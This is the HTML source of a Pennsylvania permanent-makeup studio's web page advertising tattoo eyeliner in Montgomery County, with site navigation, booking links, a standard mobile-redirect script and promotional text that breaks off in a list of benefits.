

--- FILE ---
content_type: text/html
request_url: https://dawnmariestudio.com/permanent-eyeliner-montgomery-county-pa.html
body_size: 54242
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="description" content="Permanent Eyeliner Montgomery County, if you are looking for permanent eyeliner or permanent makeup in Montgomery County be sure to give us a call. Our studio offers permanent eyeliner in Montgomery County also known as tattoo eyeliner or permanent makeup. Choosing the right permeant eyeliner artist in Montgomery County is very important to assure the treatment is done properly. Call us today to schedule an appointment to see if permanent eyeliner in Montgomery County is right for you. We are your Montgomery County permanent eyeliner, tattoo eyeliner and permeant makeup artist."/>
  <meta name="keywords" content="permanent eyeliner Montgomery County, tattoo eyeliner Montgomery County, permanent makeup Montgomery County"/>
  <meta name="generator" content="2018.1.1.386"/>
  
  <script type="text/javascript">
   // Redirect to phone/tablet as necessary
(function(c,b,d){var a=function(){if(navigator.maxTouchPoints>1)return!0;if(window.matchMedia&&window.matchMedia("(-moz-touch-enabled)").matches)return!0;for(var a=["Webkit","Moz","O","ms","Khtml"],b=0,c=a.length;b<c;b++){var d=a[b]+"MaxTouchPoints";if(d in navigator&&navigator[d])return!0}try{return document.createEvent("TouchEvent"),!0}catch(f){}return!1}(),f=function(a){a+="=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];d.charAt(0)==" ";)d=d.substring(1,d.length);if(d.indexOf(a)==
0)return d.substring(a.length,d.length)}return null};if(f("inbrowserediting")!="true"){var h,f=f("devicelock");f=="phone"&&d?h=d:f=="tablet"&&b&&(h=b);if(f!=c&&!h)if(window.matchMedia)window.matchMedia("(max-device-width: 415px)").matches&&d?h=d:window.matchMedia("(max-device-width: 960px)").matches&&b&&a&&(h=b);else{var c=Math.min(screen.width,screen.height)/(window.devicePixelRatio||1),f=window.screen.systemXDPI||0,g=window.screen.systemYDPI||0,f=f>0&&g>0?Math.min(screen.width/f,screen.height/g):
0;(c<=370||f!=0&&f<=3)&&d?h=d:c<=960&&b&&a&&(h=b)}if(h)b=document.location.search||"",d=document.location.hash||"",document.write('<style type="text/css">body {visibility:hidden}</style>'),document.location=h+b+d}})("desktop","","phone/permanent-eyeliner-montgomery-county-pa.html");

// Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "webpro.js", "musewpslideshow.js", "jquery.museoverlay.js", "touchswipe.js", "jquery.watch.js", "require.js", "jquery.musemenu.js", "permanent-eyeliner-montgomery-county-pa.css"], "outOfDate":[]};
</script>
  
  <link media="only screen and (max-width: 370px)" rel="alternate" href="http://www.dawnmariestudio.com/phone/permanent-eyeliner-montgomery-county-pa.html"/>
  <title>Permanent Eyeliner Montgomery County | Tattoo Eyeliner Montgomery County | Permanent Makeup</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4137574709"/>
  <link rel="stylesheet" type="text/css" href="css/master_permanent-eyeliner-master.css?crc=3994503734"/>
  <link rel="stylesheet" type="text/css" href="css/permanent-eyeliner-montgomery-county-pa.css?crc=142799804" id="pagesheet"/>
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--custom head HTML-->
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<style>
 .Image_Rollover_Plus,.TeamName{
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
 }

.Image_Rollover_Plus:hover .TeamName{
 opacity:1;
}
</style>
  <!--HTML Widget code-->
   <style> body #page .Hu103144 { -webkit-transform-origin: center; transform-origin: center; } body { opacity: 0; } </style> <!-- © 2013 - 2018 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition -->  <style> body #page .Hu103212 { -webkit-transform-origin: center; transform-origin: center; } body { opacity: 0; } </style> <!-- © 2013 - 2018 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition -->  <style> body #page .Hu246287 { -webkit-transform-origin: center; transform-origin: center; } body { opacity: 0; } </style> <!-- © 2013 - 2018 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
  <!--/*

*/
-->
 </head>
 <body>

  <div class="clearfix" id="page"><!-- group -->
   <div class="clearfix grpelem" id="pu438038"><!-- group -->
    <div class="browser_width" id="u438038-bw">
     <div id="u438038"><!-- simple frame --></div>
    </div>
    <div class="clearfix" id="u438040"><!-- group -->
     <a class="nonblock nontext" id="u438041" href="https://www.facebook.com/buckscountymicroblading/" target="_blank"><!-- custom html --><i class="fa fa-facebook"></i></a>
     <div id="u438044"><!-- custom html -->
      <i class="fa fa-twitter"></i>
     </div>
     <a class="nonblock nontext" id="u438043" href="https://g.page/buckscountymicroblading?share"><!-- custom html --><i class="fa fa-google-plus"></i></a>
     <a class="nonblock nontext" id="u438042" href="https://www.instagram.com/dawnmariestudio/"><!-- custom html --><i class="fa fa-instagram"></i></a>
    </div>
    <div class="clearfix" id="u720466-4" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p>267-544-1101</p>
    </div>
    <div class="clip_frame" id="u720467"><!-- image -->
     <img class="block" id="u720467_img" src="images/black%20phon%20icon24x24.png?crc=4106077766" data-hidpi-src="images/black%20phon%20icon24x24_2x.png?crc=4063572559" alt="" width="24" height="24"/>
    </div>
    <nav class="MenuBar clearfix" id="menuu720469"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u720470"><!-- vertical box -->
      <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u720471"><!-- horizontal box -->
       <div class="MenuItemLabel NoWrap clearfix grpelem" id="u720473-4"><!-- content -->
        <p>PERMANENT MAKEUP</p>
       </div>
      </div>
      <div class="SubMenu MenuLevel1 clearfix" id="u720475"><!-- vertical box -->
       <ul class="SubMenuView clearfix colelem" id="u720476"><!-- vertical box -->
        <li class="MenuItemContainer clearfix colelem" id="u720477"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u720478" href="microblading-bucks-montgomery-philadelphia.html" data-href="page:U81369"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u720479-5"><!-- content --><p>&nbsp; <span id="u720479-2">Microblading</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u720512"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u720513" href="microblading-bucks-montgomery-philadelphia-copy.html" data-href="page:U662522"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u720516-5"><!-- content --><p>&nbsp; <span id="u720516-2">Nano Brows</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u720491"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u720492" href="powder-brows.html" data-href="page:U80921"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u720493-5"><!-- content --><p>&nbsp; <span id="u720493-2">Powder Brows</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u720498"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u720499" href="permanent-eyeliner.html" data-href="page:U85998"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u720500-5"><!-- content --><p>&nbsp; <span id="u720500-2">Eyeliner</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u720484"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u720485" href="lip-blush.html" data-href="page:U86422"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u720487-5"><!-- content --><p>&nbsp; <span id="u720487-2">Lipblush</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u720505"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u720508" href="scalp-micropigmentation.html" data-href="page:U80457"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u720510-5"><!-- content --><p>&nbsp; <span id="u720510-2">Scalp Micropigmentation</span></p></div></a></li>
       </ul>
      </div>
     </div>
    </nav>
    <nav class="MenuBar clearfix" id="menuu720519"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u720520"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u720521" href="index.html" data-href="page:U48260"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u720522-5"><!-- content --><p id="u720522-3"><span id="u720522">&nbsp; </span><span id="u720522-2"> HOME</span></p></div></a>
     </div>
    </nav>
    <nav class="MenuBar clearfix" id="menuu720591"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u720592"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u720595" href="gallery.html" data-href="page:U81501"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u720596-4"><!-- content --><p>GALLERY</p></div></a>
     </div>
    </nav>
    <nav class="MenuBar clearfix" id="menuu720628"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u720629"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u720632" href="pricing-menu.html" data-href="page:U107745"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u720635-4"><!-- content --><p>PRICING</p></div></a>
     </div>
    </nav>
    <nav class="MenuBar clearfix" id="menuu720636"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u720637"><!-- vertical box -->
      <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix colelem" id="u720638" href="scalp-micropigmentation.html" data-href="page:U80457"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u720639-4"><!-- content --><p>&nbsp;SCALP MICROPIGMENTATION</p></div></a>
     </div>
    </nav>
    <div class="clip_frame" id="u720644"><!-- image -->
     <img class="block" id="u720644_img" src="images/transparent-black-logo-crop-u720644.png?crc=400479021" data-hidpi-src="images/transparent-black-logo-crop-u720644_2x.png?crc=132650035" alt="" width="120" height="110"/>
    </div>
    <nav class="MenuBar clearfix" id="menuu724443"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u724444"><!-- vertical box -->
      <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u724475"><!-- horizontal box -->
       <div class="MenuItemLabel NoWrap clearfix grpelem" id="u724477-4"><!-- content -->
        <p>MORE SERVICES</p>
       </div>
      </div>
      <div class="SubMenu MenuLevel1 clearfix" id="u724445"><!-- vertical box -->
       <ul class="SubMenuView clearfix colelem" id="u724446"><!-- vertical box -->
        <li class="MenuItemContainer clearfix colelem" id="u724447"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u724448" href="lash-lift-lash-tint.html" data-href="page:U85574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u724450-5"><!-- content --><p>&nbsp; <span id="u724450-2">Lash Lift &amp; Tint</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u724461"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u724462" href="eyelash-extensions.html" data-href="page:U512666"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u724464-5"><!-- content --><p>&nbsp; <span id="u724464-2">Eyelash Extensions</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u724468"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u724469" href="brow-lamination.html" data-href="page:U536665"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u724470-5"><!-- content --><p>&nbsp; <span id="u724470-2">Brow Lamination</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u724454"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u724457" href="tattoo-removal.html" data-href="page:U88668"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u724458-5"><!-- content --><p>&nbsp; <span id="u724458-2">Tattoo Lightening &amp; Removal</span></p></div></a></li>
       </ul>
      </div>
     </div>
    </nav>
    <div class="browser_width" id="u741248-bw">
     <div id="u741248"><!-- simple frame --></div>
    </div>
    <div class="clearfix" id="u741251-6" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p id="u741251-2">1 Location</p>
     <p id="u741251-4">Proudly Serving Bucks County PA &amp; Surrounding Areas</p>
    </div>
    <div class="clearfix" id="u741252-4" data-IBE-flags="txtStyleSrc"><!-- content -->
     <p>890 North 2nd Street Pike, 2nd Floor Suite 898 Richboro, Pa 18954</p>
    </div>
    <div class="clip_frame" id="u741253"><!-- image -->
     <img class="block" id="u741253_img" src="images/map%20marker%20white-grinding%20acres.png?crc=109119674" data-hidpi-src="images/map%20marker%20white-grinding%20acres_2x.png?crc=4161304884" alt="" width="23" height="23"/>
    </div>
    <div class="clearfix" id="u763064"><!-- group -->
     <a class="nonblock nontext elem-4 clearfix" id="u763065-4" href="https://g.page/buckscountymicroblading?share"><!-- content --><p>GET DIRECTIONS</p></a>
    </div>
    <nav class="MenuBar clearfix" id="menuu783706"><!-- horizontal box -->
     <div class="MenuItemContainer clearfix grpelem" id="u783707"><!-- vertical box -->
      <div class="MenuItem MenuItemWithSubMenu clearfix colelem" id="u783708"><!-- horizontal box -->
       <div class="MenuItemLabel NoWrap clearfix grpelem" id="u783711-4"><!-- content -->
        <p>TRAINING</p>
       </div>
      </div>
      <div class="SubMenu MenuLevel1 clearfix" id="u783712"><!-- vertical box -->
       <ul class="SubMenuView clearfix colelem" id="u783713"><!-- vertical box -->
        <li class="MenuItemContainer clearfix colelem" id="u783728"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u783729" href="brow-boot-camp-classes.html" data-href="page:U106167"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u783732-5"><!-- content --><p>&nbsp; Ultimate <span id="u783732-2">Brow Mastery Course</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u783749"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u783752" href="powder-brow-training.html" data-href="page:U562152"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u783753-5"><!-- content --><p>&nbsp; <span id="u783753-2">Powder Brow Training</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u783756"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u783757" href="nano-brow-training.html" data-href="page:U684100"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u783759-5"><!-- content --><p>&nbsp; <span id="u783759-2">Nano Brow Training</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u783742"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u783743" href="the-ultimate-pmu-training-bundle.html" data-href="page:U660172"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u783745-4"><!-- content --><p>&nbsp; Ultimate PMU Mastery Course</p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u783714"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u783715" href="lip-blush-course.html" data-href="page:U533582"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u783718-5"><!-- content --><p>&nbsp; <span id="u783718-2">Lip Blush Training</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u783763"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u783764" href="customized-1-on-1-classes.html" data-href="page:U558423"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u783766-5"><!-- content --><p>&nbsp; <span id="u783766-2">Customized 1 on 1 Training</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u783721"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u783722" href="li-ft-tattoo-removallightening-training.html" data-href="page:U681212"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u783725-5"><!-- content --><p>&nbsp; <span id="u783725-2">Li-Ft Tattoo Lightening/Removal Training</span></p></div></a></li>
        <li class="MenuItemContainer clearfix colelem" id="u783735"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u783738" href="lash-training.html" data-href="page:U555887"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u783741-5"><!-- content --><p>&nbsp; <span id="u783741-2">Lash Extension Training</span></p></div></a></li>
       </ul>
      </div>
     </div>
    </nav>
   </div>
   <div class="clearfix grpelem" id="pu246286-4"><!-- column -->
    <!-- m_editable region-id="editable-static-tag-U246286-BP_infinity" template="permanent-eyeliner-montgomery-county-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u246286-4" data-muse-uid="U246286" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <h1>Permanent Eyeliner Montgomery County PA</h1>
    </div>
    <!-- /m_editable -->
    <div class="clearfix colelem" id="pu246288"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U246288-BP_infinity" template="permanent-eyeliner-montgomery-county-pa.html" data-type="image" -->
     <div class="clip_frame clearfix grpelem" id="u246288" data-muse-uid="U246288" data-muse-type="img_frame"><!-- image -->
      <img class="position_content" id="u246288_img" src="images/montgomery%20county%20permanet%20eyeliner.jpg?crc=40583413" data-hidpi-src="images/montgomery%20county%20permanet%20eyeliner_2x.jpg?crc=3823903789" alt="" width="581" height="366" data-muse-src="images/montgomery%20county%20permanet%20eyeliner.jpg?crc=40583413"/>
     </div>
     <!-- /m_editable -->
     <div class="clearfix grpelem" id="pu657814-7"><!-- column -->
      <div class="clearfix colelem" id="u657814-7" data-IBE-flags="txtStyleSrc"><!-- content -->
       <p id="u657814-2">Booking an appointment is easy!</p>
       <p id="u657814-3">&nbsp;</p>
       <p id="u657814-5">Simply click the button below to schedule your appointment online!</p>
      </div>
      <div class="pointer_cursor clearfix colelem" id="u657812"><!-- group -->
       <a class="block" href="book-now.html" data-href="page:U411851"><!-- Block link tag --></a>
       <a class="nonblock nontext clearfix grpelem" id="u657813-4" href="book-now.html" data-href="page:U411851" data-IBE-flags="txtStyleSrc"><!-- content --><p>BOOK YOUR APPOINTMENT NOW</p></a>
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="pu246289-7"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U246289-BP_infinity" template="permanent-eyeliner-montgomery-county-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix grpelem" id="u246289-7" data-muse-uid="U246289" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <h2 id="u246289-2">Montgomery County PA Permanent Eyeliner Also Known As Tattoo Liner</h2>
      <p id="u246289-3">&nbsp;</p>
      <p id="u246289-5">Are you sick of applying makeup every day? Does the idea of waking up ready for the day help settle you? Well you should consider permanent eyeliner! This treatment can be applied in many styles and colors, from soft lash-enhancement to a defined liner or an eyeliner with a shadow dusting. Essentially, a small amount of darker pigment is tattooed between individual eyelashes, resulting in a fuller and luscious lash look. For a bolder look, pigment can be placed above the eyelash line to enhance and create a more dramatic appearance. Regardless of your desired look, Dawn Marie Studio can accomplish it!</p>
     </div>
     <!-- /m_editable -->
     <div class="clearfix grpelem" id="pu391219"><!-- column -->
      <div class="pointer_cursor clearfix colelem" id="u391219"><!-- group -->
       <a class="block" href="gallery.html" data-href="page:U81501"><!-- Block link tag --></a>
       <a class="nonblock nontext clearfix grpelem" id="u391220-4" href="gallery.html" data-href="page:U81501" data-IBE-flags="txtStyleSrc"><!-- content --><p>VIEW OUR WORK</p></a>
       <a class="nonblock nontext clip_frame grpelem" id="u391221" href="gallery.html" data-href="page:U81501"><!-- image --><img class="block" id="u391221_img" src="images/stack-of-photos-xxl.png?crc=218610875" data-hidpi-src="images/stack-of-photos-xxl_2x.png?crc=4092693869" alt="" width="45" height="47"/></a>
      </div>
      <div class="clearfix colelem" id="u551301-6" data-IBE-flags="txtStyleSrc"><!-- content -->
       <p>Conveniently Located in</p>
       <p>Richboro PA!</p>
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="pu246294"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U246294-BP_infinity" template="permanent-eyeliner-montgomery-county-pa.html" data-type="image" -->
     <div class="clip_frame clearfix grpelem" id="u246294" data-muse-uid="U246294" data-muse-type="img_frame"><!-- image -->
      <img class="position_content" id="u246294_img" src="images/montgomery%20county%20pa%20permanet%20eyeliner.jpg?crc=267518678" data-hidpi-src="images/montgomery%20county%20pa%20permanet%20eyeliner_2x.jpg?crc=3781236278" alt="" title="right" width="682" height="474" data-muse-src="images/montgomery%20county%20pa%20permanet%20eyeliner.jpg?crc=267518678"/>
     </div>
     <!-- /m_editable -->
     <div class="clearfix grpelem" id="pu551302"><!-- column -->
      <div class="colelem" id="u551302"><!-- simple frame --></div>
      <div class="clearfix colelem" id="u438005"><!-- group -->
       <div class="clearfix grpelem" id="u438006"><!-- group -->
        <a class="nonblock nontext clearfix grpelem" id="u438007-4" href="https://g.page/buckscountymicroblading?share" title="down"><!-- content --><p class="Paragraph" id="u438007-2">GET DIRECTIONS</p></a>
       </div>
       <a class="nonblock nontext clip_frame grpelem" id="u438008" href="https://g.page/buckscountymicroblading?share"><!-- image --><img class="block" id="u438008_img" src="images/pin-9-xxl.png?crc=4059080349" data-hidpi-src="images/pin-9-xxl_2x.png?crc=529560180" alt="" title="down" width="31" height="31"/></a>
      </div>
      <div class="clearfix colelem" id="u438000"><!-- group -->
       <div class="clearfix grpelem" id="u438001"><!-- group -->
        <a class="nonblock nontext clearfix grpelem" id="u438002-4" href="book-now.html" data-href="page:U411851" title="down"><!-- content --><p class="Paragraph" id="u438002-2">BOOK APPOINTMENT</p></a>
       </div>
       <a class="nonblock nontext clip_frame grpelem" id="u438003" href="book-now.html" data-href="page:U411851"><!-- image --><img class="block" id="u438003_img" src="images/black%20phon%20icon31x31.png?crc=436899826" data-hidpi-src="images/black%20phon%20icon31x31_2x.png?crc=192648182" alt="" title="down" width="31" height="31"/></a>
      </div>
     </div>
    </div>
    <!-- m_editable region-id="editable-static-tag-U246290-BP_infinity" template="permanent-eyeliner-montgomery-county-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
    <div class="clearfix colelem" id="u246290-7" data-muse-uid="U246290" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
     <h3 id="u246290-2">Dawn Marie Studios Permanent Eyeliner in Montgomery County PA</h3>
     <p id="u246290-3">&nbsp;</p>
     <p id="u246290-5">Permanent eyeliner automatically enhances the eyelash line and eyes. It provides the appearance of youth and boldness. This treatment is also ideal for those that suffer from makeup allergies. In the long run, it’ll save you time and energy, as you will always wake up to perfect makeup! Still have questions or concerns?</p>
    </div>
    <!-- /m_editable -->
    <div class="browser_width colelem" id="u103160-bw">
     <div id="u103160"><!-- group -->
      <div class="clearfix" id="u103160_align_to_page">
       <div class="clearfix grpelem" id="u103139"><!-- group -->
        <div class="clearfix grpelem" id="u103140"><!-- group -->
         <a class="nonblock nontext clearfix grpelem" id="u103141-4" href="book-now.html" data-href="page:U411851" title="down"><!-- content --><p class="Paragraph" id="u103141-2">BOOK WITH DAWN MARIE TODAY!</p></a>
        </div>
        <a class="nonblock nontext clip_frame grpelem" id="u103142" href="book-now.html" data-href="page:U411851"><!-- image --><img class="block" id="u103142_img" src="images/pngkeycom-smartphone-icon-png-1327781.png?crc=223256172" data-hidpi-src="images/pngkeycom-smartphone-icon-png-1327781_2x.png?crc=3835834523" alt="" title="down" width="23" height="43"/></a>
       </div>
       <div class="clip_frame grpelem" id="u103213"><!-- image -->
        <img class="block" id="u103213_img" src="images/microblading%20training-microblading-smp-best%20of%20bucks%20county202x209.png?crc=70857466" data-hidpi-src="images/microblading%20training-microblading-smp-best%20of%20bucks%20county202x209_2x.png?crc=300584967" alt="" width="201" height="209"/>
       </div>
       <div class="clip_frame grpelem" id="u103208"><!-- image -->
        <img class="block" id="u103208_img" src="images/dawn%20marie%20transparent%20logo.png?crc=3928097741" alt="" width="560" height="158"/>
       </div>
       <div class="clip_frame grpelem" id="u678508"><!-- image -->
        <img class="block" id="u678508_img" src="images/dawn%20marie%201292x433.png?crc=3935505375" data-hidpi-src="images/dawn%20marie%201292x433_2x.png?crc=472809459" alt="" width="292" height="433"/>
       </div>
      </div>
     </div>
    </div>
    <div class="clearfix colelem" id="pu246295"><!-- group -->
     <!-- m_editable region-id="editable-static-tag-U246295-BP_infinity" template="permanent-eyeliner-montgomery-county-pa.html" data-type="image" -->
     <div class="clip_frame grpelem" id="u246295" data-muse-uid="U246295" data-muse-type="img_frame"><!-- image -->
      <img class="block" id="u246295_img" src="images/permanet%20eyeliner%20montgomery%20county%20pa.jpg?crc=4094599424" data-hidpi-src="images/permanet%20eyeliner%20montgomery%20county%20pa_2x.jpg?crc=4072792523" alt="" title="right" width="560" height="373" data-muse-src="images/permanet%20eyeliner%20montgomery%20county%20pa.jpg?crc=4094599424"/>
     </div>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U246293-BP_infinity" template="permanent-eyeliner-montgomery-county-pa.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="clearfix grpelem" id="u246293-25" data-muse-uid="U246293" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content -->
      <h4 id="u246293-2">Call Dawn Marie Studio for Permanent Eyeliner Montgomery County PA - Benefits of Permanent Eyeliner</h4>
      <p id="u246293-3">&nbsp;</p>
      <p id="u246293-5">You may ask why permanent eyeliner is a good choice for me? Well, there are many benefits to the treatment beyond just surface reasons. These include, but are not limited to:</p>
      <p id="u246293-6">&nbsp;</p>
      <p id="u246293-7">&nbsp;</p>
      <p id="u246293-9">• Definition of eyes</p>
      <p id="u246293-11">• Easy and quick makeup routine</p>
